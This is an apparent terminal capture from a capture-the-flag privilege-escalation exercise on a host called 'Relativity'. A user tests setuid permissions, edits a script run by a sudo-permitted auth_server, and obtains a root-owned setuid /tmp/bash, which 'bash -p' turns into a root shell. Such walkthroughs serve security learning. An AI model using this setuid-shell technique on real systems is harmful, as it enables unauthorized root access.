 [jetta@Relativity ~]$
[jetta@Relativity ~]$
[jetta@Relativity ~]$
[jetta@Relativity ~]$
[jetta@Relativity ~]$ vi fortune
[jetta@Relativity ~]$ chmod o=s /tmp/th
[jetta@Relativity ~]$ ls -ali /tmp/th
12431 -rwxrwx--- 1 jetta jetta 425 Feb  2 13:50 /tmp/th
[jetta@Relativity ~]$ chmod -o=s /tmp/th
[jetta@Relativity ~]$ ls -ali /tmp/th
12431 ---S--S--- 1 jetta jetta 425 Feb  2 13:50 /tmp/th
[jetta@Relativity ~]$ chmod -u=s /tmp/th
[jetta@Relativity ~]$ ls -ali /tmp/th
12431 ---S--S--- 1 jetta jetta 425 Feb  2 13:50 /tmp/th
[jetta@Relativity ~]$ chmod u=s /tmp/th
[jetta@Relativity ~]$ ls -ali /tmp/th
12431 ---S--S--- 1 jetta jetta 425 Feb  2 13:50 /tmp/th
[jetta@Relativity ~]$ touch /tmp/th2
[jetta@Relativity ~]$ chmod u+s /tmp/th2
[jetta@Relativity ~]$ ls -ali /tmp/th2
12464 -rwSrw-r-- 1 jetta jetta 0 Feb  2 14:05 /tmp/th2
[jetta@Relativity ~]$ vi fortune
[jetta@Relativity ~]$ sudo /home/jetta/auth_server/auth_server
[+] Checking Certificates...done
[+] Contacting server, please wait...could not establish connection
error: (12)
 ___________________________
< Subscribe to thehackerish >
 ---------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
[jetta@Relativity ~]$ ls -ali /tmp/bash
12581 -rwsr-xr-x 1 root root 930496 Feb  2 14:07 /tmp/bash
[jetta@Relativity ~]$ /tmp/bash -p
bash-4.2# id
uid=1002(jetta) gid=1002(jetta) euid=0(root) groups=0(root),1002(jetta)
bash-4.2#